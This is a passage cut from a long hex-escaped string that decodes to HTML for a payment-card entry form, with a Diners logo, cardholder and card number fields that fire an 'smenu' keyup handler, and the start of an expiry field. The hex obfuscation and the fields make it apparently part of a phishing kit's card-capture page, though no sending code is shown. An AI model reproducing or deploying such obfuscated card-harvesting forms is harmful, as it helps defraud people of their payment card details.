x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3